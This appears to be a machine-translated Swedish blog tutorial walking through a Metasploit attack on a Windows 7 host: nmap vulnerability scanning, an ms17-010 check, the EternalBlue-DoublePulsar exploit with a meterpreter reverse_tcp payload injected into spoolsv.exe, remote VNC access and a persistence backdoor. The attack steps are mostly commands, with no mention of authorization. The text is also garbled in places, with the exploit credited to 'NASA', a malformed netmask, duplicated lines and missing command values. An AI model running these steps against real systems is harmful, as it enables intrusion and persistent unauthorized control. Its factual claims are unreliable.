När vi har diskuterat TOP 25 BEST KALI LINUX TOOL, och vi satte METASPLOIT på första plats i listan, låt oss nu diskutera och lära oss om METASPLOIT. Vi rekommenderar att du känner till Metasploit.

Metasploit skapades ursprungligen av H. D Moore 2003, tills det förvärvades och vidareutvecklades av Rapid7 den 21 oktober 2009. Metasploit-framework är helt skrivet med hjälp av Ruby och är ett standardpaket som installeras i Kali Linux-systemet (och även i nästan alla operativsystem för penetrationstester, antar jag). Det är en hackers eller penetrationstestares favoritkit för att undersöka säkerhetssårbarheter, utveckla och utföra exploits på mål och annan säkerhetsutveckling.

Metasploit kommer med flera utgåvor, generellt uppdelade i två kategorier, gratisversionen och betalversionen. De kostnadsfria versionerna: Metasploit Framework Community Edition (CLI-baserat gränssnitt) och Armitage (GUI-baserat gränssnitt). De betalda versionerna : Metasploit Express, Metasploit Pro och Cobalt Strike (den liknar Armitage, som tillhandahålls av Strategic Cyber LLC).

Metasploit gör det möjligt för användare att skapa (eller utveckla) sin egen exploit-kod, men oroa dig inte om du inte vet hur man kodar, Metasploit har så många moduler och de uppdateras kontinuerligt. För närvarande har Metasploit över 1600 exploits och 500 payloads. För att enkelt förstå vad exploateringar och nyttolaster är, är en exploatering i princip hur angriparen levererar nyttolasten genom sårbarhetshålet i målsystemet. När angriparen lanserar exploateringen, som innehåller en nyttolast, mot ett sårbart mål och sedan använder nyttolasten (nyttolasten används för att ansluta tillbaka till angriparen för att få fjärråtkomst till målsystemet), är exploateringen i detta skede avslutad och blir irrelevant.

”Metasploit är inte ett snabbverktyg för hackning, det är ett vansinnigt ramverk”

Denna Metasploit-artikel handlar om att genomföra penetrationstest mot ett målsystem med hjälp av följande flöde:

- Sårbarhetsskanning

- Sårbarhetsbedömning

- Exploatering

- Få fjärråtkomst – äga systemet

Förberedelser

Säkerställ att vår Kali Linux har den senaste uppdaterade versionen. Det kommer att finnas förbättringar i varje uppdatering. Kör följande kommandon:

~# apt upgrade -y

~# apt dist-upgrade -y

När vår maskin är uppdaterad, låt oss nu börja med att starta upp metasploitkonsolen. I terminalen skriver du:



Och du behöver också någon textredigerare, Gedit eller Leafpad, för att samla in lite information längs vägen innan vi kompilerar attacken. Först identifierar du IP-adressen till det trådlösa gränssnittet, routerns IP-adress och nätmask.

Baserat på informationen ovan noterar vi WLAN1 och routerns IP-adress och nätmask. Anteckningen bör alltså se ut så här:

Attacker IP (LHOST): 192.168.1.56

Gateway/routerns IP: 192.168.1.1

Nätmask: 255.255.255.255.0(/24)

STEG 1 : SKANNING AV SÄKERHET

I metasploit-konsolen samlar vi först in information, t.ex. målets IP-adress, operativsystem, öppnade portar och sårbarheten. Metasploit låter oss köra NMap direkt från konsolen. Baserat på informationen ovan körs det här kommandot för att utföra vår uppgift att samla in information.

msf > nmap -v 192.168.1.1/24 --script vuln -Pn -O



Från kommandot ovan fick vi resultatet nedan.

Vi har fått en sårbar måltavla som kör Windows operativsystem, och sårbarheten är på SMBv1-tjänsten. Så, lägg till en notering.

Målets IP (RHOST): 192.168.1.57

Sårbarhet: Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)



STEG 2: VULNERABILITY ASSESSMENT



Nu känner vi till målet och dess sårbarhet. Låt oss kontrollera sårbarheten i metasploit-konsolen

Nu vet vi målet och dess sårbarhet. Låt oss kontrollera sårbarheten i metasploit-konsolen med hjälp av hjälpmodulen smb_scanner. Kör följande kommando:

msf auxiliary(smb_ms17_010) > set RHOSTS

msf auxiliary(smb_ms17_010) > run

Metasploit är övertygad om att det finns en sårbarhet, och visar den exakta Windows OS Edition. Lägg till notering:

Måloperativsystem: Windows 7 Ultimate 7600

STEG 3 : EXPLOITERING

Olyckligtvis har metasploit ingen exploateringsmodul som är relaterad till denna sårbarhet. Men oroa dig inte, det finns en kille utanför som har utsatt och skrivit exploateringskoden. Exploiten är bekant, eftersom den är initierad av NASA kallas den EternalBlue-DoublePulsar. Du kan hämta den här, eller så kan du följa guiden från tutorial videon nedan för att installera exploit koden till din metasploit ram.



När du har följt med guiden ovan, (se till att sökvägen är densamma som i tutorial). Nu är du redo att utnyttja målet. Kör följande kommandon:

set payload windows/meterpreter/reverse_tcp

set PROCESSINJECT spoolsv.exe

set RHOST 192.168.1.57

set LHOST 192.168.1.56

Exploit

Boom… Exploiten lyckades, vi fick meterpreter session. Som jag nämnde tidigare, när exploiten startat kommer den att distribuera nyttolasten, som är, här använde vi, windows/meterpreter/reverse_tcp.

STEG 4 : ATT FÅ REMOTE ACCESS



Låt oss utforska de mer tillgängliga kommandona, skriv ’?’ (utan frågetecken) och se listade tillgängliga kommandon. Stdapi, systemkommandon är:



Om du vill se mer information om målsystemet använder du kommandot ”sysinfo”. Utmatningen bör se ut så här:



Då vi injicerade till systemprocessen tidigare (spoolsv.exe) fick vi systembehörighet. Vi äger målet. Vi kan göra mycket med kommandot till målet. Vi kan till exempel köra RDP eller bara ställa in VNC remote. För att köra VNC-tjänsten anger du kommandot:

Resultatet bör vara målmaskinens skrivbord, det ser ut så här.

Den viktigaste delen är att skapa en bakdörr, så att när målmaskinen kopplar bort från vår maskin, så kommer målmaskinen att försöka koppla upp sig tillbaka, igen till oss. Bakdörrar används för att bibehålla tillgången, det är som att fiska, du kastar inte fisken tillbaka i vattnet när du har fått fisken, eller hur? Du vill göra något med fisken, om du vill spara den i kylskåpet för vidare åtgärder, t.ex. matlagning eller sälja den för pengar.



Meterpreter har denna funktion för att ständigt återdörra. Kör följande kommando och ta en titt på de tillgängliga parametrarna och argumenten:

meterpreter > run persistence -h

Om du inte känner dig bekväm med det här föråldrade skriptet finns den nyaste persistensmodulen under post/windows/manage/persistence_exe. Du kan utforska den vidare själv.

Metasploit är enormt, det är inte bara ett verktyg, det är ett ramverk, tänk på att det har över 1600 exploateringar och cirka 500 nyttolaster. En artikel är bara lämplig för den stora bilden av den allmänna användningen eller idén. Men du har lärt dig så mycket av den här artikeln.

”Ju mer du följer angreppsflödet, desto större är din utmaning utan ansträngning.”